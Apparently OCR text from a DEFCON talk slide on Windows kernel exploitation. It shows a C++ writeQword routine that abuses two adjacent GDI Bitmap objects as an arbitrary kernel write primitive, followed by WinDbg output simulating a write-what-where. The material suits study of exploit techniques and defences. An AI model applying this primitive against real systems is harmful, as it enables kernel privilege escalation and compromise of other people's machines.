 DEFCON
DEFCON
DEF
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEF
hacker
DEFCON
Locating Bitmap Object
• Overwrite size of leaked Bitmap
• Reuses two consecutive Bitmaps
BOOL writeQword(DWORD64 addr, DWORD64 value)
{
BYTE *input = new BYTE[0x8];
for (int i = 0; i < 8; i++)
{
input[i] = (value >> 8 * i) & 0xFF;
}
BYTE *pbits = new BYTE[0xe00];
memset(pbits, 0, 0xe00);
GetBitmapBits(h1, 0xe00, pbits);
PDWORD64 pointer = (PDWORD64)pbits;
pointer[0x1BE] = addr;
SetBitmapBits(h1, 0xe00, pbits);
SetBitmapBits(h2, 0x8, input);
delete[] pbits;
delete[] input;
return TRUE;
}
kd> dq 1a000000 L6
00000000`1a000000 ffff905c`16300000 00000000`000000ff
00000000`1a000010 00000000`00000000 00000000`00000000
00000000`1a000020 00000000`00000000 00000000`00000000
kd> dq ffff905c`16300000+38 L1
ffff905c`16300038 00000001`00000368
kd> eq ffff905c`16300038 00001001`00000368
kd> dq 0xfffff78000000000 L1
fffff780`00000000 0fa00000`00000000
kd> dq 0xfffff78000000800 L1
fffff780`00000800 00000000`00000000
kd> g
Break instruction exception - code 80000003 (first chance)
0033:00007ffb`3c366062 cc int 3
kd> dq 0xfffff78000000800 L1
fffff780`00000800 11223344`55667788
kd> dq 1a000000 L6
00000000`1a000000 ffff905c`16300000 00000000`000000ff
00000000`1a000010 00000000`01050ec9 00000000`01050ec8
00000000`1a000020 0fa00000`00000000 00000000`00000000
Write-What-Where
simulation